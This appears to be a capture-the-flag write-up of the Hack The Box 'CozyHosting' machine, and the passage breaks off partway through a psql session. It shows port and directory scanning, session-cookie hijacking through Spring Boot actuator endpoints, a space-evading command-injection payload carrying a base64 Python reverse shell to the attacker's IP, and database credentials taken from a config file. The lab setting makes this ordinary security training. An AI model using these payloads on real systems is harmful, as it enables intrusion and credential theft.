Cozyhosting
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Downloads/HTB/CozyHosting]
└─$ sudo nmap -sC -sV -T4 -oN Nmap_results.txt 10.10.11.230
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-09 14:37 IST
Nmap scan report for 10.10.11.230
Host is up (0.26s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
|_ 256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cozyhosting.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️
Lets check the port 80 after changing its hosts file and giving it a domain name →
I also got the login page but it is not vulnerable so I moved on to another pages →
I found this error on this page →
After searching on web about this error I got this page →
https://springhow.com/this-application-has-no-explicit-mapping-for-error/
here it is using org.springframework.boot so I used this into the directory or files bruteforcing,
Lets see the directory or files bruteforcing of Spring Boot file system →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
┌──(kali㉿kali)-[~/Downloads/HTB/CozyHosting]
└─$ feroxbuster -u http://cozyhosting.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/spring-boot.txt -t 100 -k --depth 2 -x php,html,txt,log -C 404,403 -o ferox_spring_boot
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://cozyhosting.htb/
🚀 Threads │ 100
📖 Wordlist │ /usr/share/wordlists/seclists/Discovery/Web-Content/spring-boot.txt
💢 Status Code Filters │ [404, 403]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💾 Output File │ ferox_spring_boot
💲 Extensions │ [php, html, txt, log]
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🔃 Recursion Depth │ 2
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 1l 2w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 1l 1w 15c http://cozyhosting.htb/actuator/health
200 GET 1l 1w 634c http://cozyhosting.htb/actuator
200 GET 1l 1w 242c http://cozyhosting.htb/actuator/sessions
200 GET 1l 13w 487c http://cozyhosting.htb/actuator/env/path
200 GET 1l 120w 4957c http://cozyhosting.htb/actuator/env
200 GET 1l 13w 487c http://cozyhosting.htb/actuator/env/lang
200 GET 1l 13w 487c http://cozyhosting.htb/actuator/env/home
200 GET 295l 641w 6890c http://cozyhosting.htb/assets/js/main.js
200 GET 43l 241w 19406c http://cozyhosting.htb/assets/img/pricing-business.png
200 GET 38l 135w 8621c http://cozyhosting.htb/assets/img/logo.png
200 GET 29l 174w 14774c http://cozyhosting.htb/assets/img/pricing-ultimate.png
200 GET 38l 135w 8621c http://cozyhosting.htb/assets/img/favicon.png
200 GET 29l 131w 11970c http://cozyhosting.htb/assets/img/pricing-free.png
200 GET 97l 196w 4431c http://cozyhosting.htb/login
200 GET 1l 108w 9938c http://cozyhosting.htb/actuator/mappings
200 GET 73l 470w 37464c http://cozyhosting.htb/assets/img/values-1.png
200 GET 83l 453w 36234c http://cozyhosting.htb/assets/img/values-3.png
200 GET 1l 542w 127224c http://cozyhosting.htb/actuator/beans
200 GET 1l 313w 14690c http://cozyhosting.htb/assets/vendor/aos/aos.js
200 GET 1l 218w 26053c http://cozyhosting.htb/assets/vendor/aos/aos.css
200 GET 79l 519w 40905c http://cozyhosting.htb/assets/img/values-2.png
200 GET 81l 517w 40968c http://cozyhosting.htb/assets/img/hero-img.png
200 GET 2397l 4846w 42231c http://cozyhosting.htb/assets/css/style.css
200 GET 1l 625w 55880c http://cozyhosting.htb/assets/vendor/glightbox/js/glightbox.min.js
200 GET 14l 1684w 143706c http://cozyhosting.htb/assets/vendor/swiper/swiper-bundle.min.js
200 GET 34l 172w 14934c http://cozyhosting.htb/assets/img/pricing-starter.png
200 GET 7l 1222w 80420c http://cozyhosting.htb/assets/vendor/bootstrap/js/bootstrap.bundle.min.js
200 GET 2018l 10020w 95609c http://cozyhosting.htb/assets/vendor/bootstrap-icons/bootstrap-icons.css
200 GET 7l 2189w 194901c http://cozyhosting.htb/assets/vendor/bootstrap/css/bootstrap.min.css
200 GET 285l 745w 12706c http://cozyhosting.htb/
[####################] - 5s 850/850 0s found:30 errors:0
[####################] - 4s 565/565 127/s http://cozyhosting.htb/
┌──(kali㉿kali)-[~/Downloads/HTB/CozyHosting]
└─$
And I got these any files so lets dig in →
I got some cookies values from this site /actuator/sessions →
Now lets access the admin page and change our cookies value →
Since the value of cookies are changing every min or so , that why load the new values and copy it and paste it into the cookies section then load /admin site again ⤵️
Now after refresing the page I got this ⤵️
Now The username and hostname indicates the value for SSH login credentials so lets bypass this with some command injection and since it detects spaces so I used the simple reverese shell code which will be base64 decoded and executed as bash here it is →
Now lets insert our payload here →
1
2
3
4
5
6
7
# payload ⤵️
;echo${IFS}cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE0LjYxIiw0NDQ0KSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigiYmFzaCIpJw|base64${IFS}-d|bash${IFS};#
# base64 encoded value ⤵️
┌──(kali㉿kali)-[~/Downloads/HTB/CozyHosting]
└─$ echo 'cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE0LjYxIiw0NDQ0KSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigiYmFzaCIpJw' |base64 -d
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.61",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'
Now when I executed it I got the response as reverse shell on nc lisener →
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/Downloads/HTB/CozyHosting]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.61] from (UNKNOWN) [10.10.11.230] 39534
app@cozyhosting:/app$ ls
ls
cloudhosting-0.0.1.jar
app@cozyhosting:/app$
I downloaded this file and extracted that file and I got this credentials ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/…/HTB/CozyHosting/BOOT-INF/classes]
└─$ cat application.properties
server.address=127.0.0.1
server.servlet.session.timeout=5m
management.endpoints.web.exposure.include=health,beans,env,sessions,mappings
management.endpoint.sessions.enabled = true
spring.datasource.driver-class-name=org.postgresql.Driver
spring.jpa.database-platform=org.hibernate.dialect.PostgreSQLDialect
spring.jpa.hibernate.ddl-auto=none
spring.jpa.database=POSTGRESQL
spring.datasource.platform=postgres
spring.datasource.url=jdbc:postgresql://localhost:5432/cozyhosting
spring.datasource.username=postgres
spring.datasource.password=Vg&nvzAQ7XxR
Lets access the postgresql now →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
app@cozyhosting:/app$ psql -U postgres -W -h localhost -d cozyhosting
Password:
psql (14.9 (Ubuntu 14.9-0ubuntu0.22.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.
cozyhosting=# help
You are using psql, the command-line interface to PostgreSQL.
Type: \copyright for distribution terms
\h for help with SQL commands
\? for help with psql commands
\g or terminate with semicolon to execute query
\q to quit
cozyhosting=#
cozyhosting-# \l
List of databases
Name | Owner | Encoding | Collate | Ctype | Access privileges
